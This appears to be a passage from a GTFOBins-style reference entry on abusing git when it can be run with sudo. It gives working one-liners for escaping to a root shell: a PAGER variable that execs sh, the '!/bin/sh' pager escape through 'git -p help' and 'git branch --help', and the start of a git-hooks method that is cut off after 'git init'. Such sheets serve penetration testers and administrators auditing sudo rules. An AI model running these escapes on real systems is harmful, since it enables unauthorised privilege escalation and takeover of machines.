 Sudo

It runs in privileged context and may be used to access the file system, escalate or maintain access with elevated privileges if enabled on sudo.

(a)
sudo PAGER='sh -c "exec sh 0<&1"' git -p help

(b) This invokes the default pager, which is likely to be less, other functions may apply.

sudo git -p help config
!/bin/sh

(c) The help system can also be reached from any git command, e.g., git branch. This invokes the default pager, which is likely to be less, other functions may apply.

sudo git branch --help config
!/bin/sh

(d) Git hooks are merely shell scripts and in the following example the hook associated to the pre-commit action is used. Any other hook will work, just make sure to be able perform the proper action to trigger it. An existing repository can also be used and moving into the directory works too, i.e., instead of using the -C option.

TF=$(mktemp -d)
git init "$TF"